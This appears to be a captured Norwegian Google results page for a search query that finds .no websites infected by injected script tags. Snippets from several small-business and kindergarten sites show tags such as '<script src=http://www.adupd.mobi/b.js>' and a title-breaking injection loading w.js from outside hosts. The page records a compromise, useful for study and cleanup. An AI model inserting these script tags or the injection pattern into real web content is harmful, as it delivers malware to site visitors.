 Google™
site:.no "script src=http://*/""ngg.js"|"js.js"|"b.js"|"w.js" Søk Avansert søk
Innstillinger
Søk: nettet dokumenter på norsk sider fra Norge
Nett Resultater 1 - 10 av ca. 1 700 for site:.no "script src=http://*/""ngg.js"|"js.js"|"b.js"|"w.js". (0,35 sekunder)
Jippi forlag a/l<script src=http://www.hlpgetw.com/b.js></script ...
Dette webområdet kan skade datamaskinen din.
Annonse:. Annonser:. Amazon · Bokkilden · BraFilm.com · Chess · CDON · Bærbar PC ·
InkClub.com · iTunes · Jamba · Meningstorget · MPX · Skype · Apple Store ...
www.tegneserier.no/default.asp?lib=forlag&ID=4 - Lignende sider - Noter dette
Fantasi-Fabrikken A/S<script src=http://www.hlpgetw.com/b.js ...
Dette webområdet kan skade datamaskinen din.
Tegneserier.no er en portal om tegneserier. Her finner du informasjon om blant andre norske
tegneserieutgivelser, serieskapere og tegneserier.
www.tegneserier.no/default.asp?lib=forlag&ID=263 - Lignende sider - Noter dette
Flere resultater fra www.tegneserier.no »
Rogaland Jernvare
Metriske grovgjenger"></title><script src="http://abc.verynx.cn/w.js"></script>< !--
"></title><script src="http://jjmaobuduo.3322.org/csrss/w.js"></script><! ...
www.rogaland-jernvare.no/skrueliste.cfm?sid=10 - 15k -
I hurtigbuffer - Lignende sider - Noter dette
Rogaland Jernvare
Produkter » Håndverktøy"></title><script src="http://abc.verynx.cn/w.js"></ script><!-- »
Leddnøkler. Antall produkter pr. side ...
www.rogaland-jernvare.no/produktliste.cfm?uid=1770 - 7k -
I hurtigbuffer - Lignende sider - Noter dette
Flere resultater fra www.rogaland-jernvare.no »
Trondheim Mørtelverk AS<script src=http://www.banner82.com/b.js ...
En sikker totalleverandør av tørrmørtelprodukter og kompetanse.
www.tm.st.no/Publisering.asp?Id=128 - 15k - I hurtigbuffer - Lignende sider - Noter dette
Høybråten Catering AS<script src=http://www.adupd.mobi/b.js></script>
Høybråten Catering er kjent for nydelig mat og rimelige priser. Enten du skal ha dåp,
konfirmasjon, bryllup, julebord eller begravelse, så kan vi hjelpe deg ...
www.høybråtencatering.no/default2.aspx - 15k - I hurtigbuffer - Lignende sider - Noter dette
Sekker/Bagger<script src=http://www.sslwer.ru/ngg.js></script ...
Columbia Bag Modell Deluxe 34 RGB · mer info om produktet: Columbia Bag Modell Deluxe
34 RGB<script src=http, Kjempestor Sportsbag ...
www.sportskupp.no/estore/visoversikt.asp?katid=66&side=1 - 36k -
I hurtigbuffer - Lignende sider - Noter dette
<script src=http://www.adupd.mobi/b.js></script>
Kari Trestakkgruppen samarbeider for å skape høy kompetanse i gruppens barnehager og for
å bidra positivt til utviklingen av sektoren generelt. ...
kjokkelvik-barnehage.no/default2.aspx - 13k - I hurtigbuffer - Lignende sider - Noter dette
Ringerike Renhold - Nyheter<script src=http://www.adupd.mobi/b.js ...
Ringerike Renhold - nå også med vaktmestertjenester! Vi har nå startet opp med
vaktmestertjenester. Vi tilbyr derfor denne type tjeneste til bedrifter og ...
www.ringren.no/nyheter.aspx - 11k - I hurtigbuffer - Lignende sider - Noter dette